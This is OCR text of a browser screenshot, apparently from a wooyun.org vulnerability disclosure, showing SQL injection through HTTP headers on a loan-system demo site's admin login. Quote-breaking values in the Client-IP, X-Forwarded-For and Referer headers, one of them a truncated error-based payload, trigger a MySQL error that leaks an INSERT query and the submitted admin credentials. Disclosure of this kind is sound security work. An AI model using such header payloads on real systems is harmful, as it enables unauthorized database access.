 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://demo1...dmin&q=login
demo1.wangdaixitong.com/index.php?admin&q=login
搜索
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'users',`type` = 'admin',`operating` =
'login',`user_id` = '0',`article_id` = '0'' at line 1执行SQL语句错误!insert into `jqg_users_adminlog` set addtime='1440064721',addip='127.0.0.1'',`code` = 'users',`type` =
'admin',`operating` = 'login',`user_id` = '0',`article_id` = '0',`result` = '0',`content` = '用户admin在“2015-08-20 17:58:41”登录后台?admin密码错误。',`data` =
'a:2:{s:8:"username";s:5:"admin";s:8:"password";s:5:"admin";}'
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. Header value Descriptive comm Add Reset
Action Name Value Comment
Add Client-IP 127.0.0.1' and 1=upd...
Add X-Forwarded-For 127.0.0.1'
Add Referer 127.0.0.1'
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
www.wooyun.org